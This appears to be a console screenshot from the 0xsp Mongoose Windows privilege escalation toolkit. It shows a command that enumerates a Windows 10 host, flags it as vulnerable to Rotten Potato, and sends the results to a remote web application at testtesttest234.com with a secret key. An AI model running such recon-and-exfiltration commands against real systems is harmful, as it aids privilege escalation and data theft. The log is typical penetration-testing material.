 COMMANDO Sat 09/07/2019 19:08:06.09
C:\Users\Erdal\Desktop\Mongoose\windows agent>64.exe -e -o testtesttest234.com -x mowin32
================================================
[+] 0xsp Mongoose Windows Escalation Toolkit [V1.7]
[+] Coded By : Lawrence Amer(@zux0x3a)
[+] Site: https://0xsp.com
[+] Arch: Windows (x86_x64)
[+] Found Results has been Sent To :> testtesttest234.com
[+] PowerShell Status : Unrestricted
[+] is it vulnerable to Rotten Potato ? YES , Vulnerable
[+] Current System Path : C:\Windows\system32
[+] Current User : commando\erdal
[+] Windows OS : Windows 10 pro
-x --Secret Key to authorize your connection with WebApp.
-o --Connect to 0xsp Mongoose Web Application API.
0xsp | Login
Not secure | testtesttest234.com/0xsp/login